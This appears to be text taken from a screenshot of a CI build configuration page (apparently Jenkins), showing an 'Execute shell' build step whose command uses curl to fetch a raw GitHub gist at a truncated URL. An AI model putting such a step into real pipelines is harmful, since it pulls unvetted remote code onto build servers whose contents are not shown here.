 Build Steps
Execute shell ?
Command
See the list of available environment variables
curl https://gist.githubusercontent.com/dibsy/00d346575659f977b353f95a7064e966/raw/c58a2aa50592f381e5fa551a8fbd3
Advanced
Add build step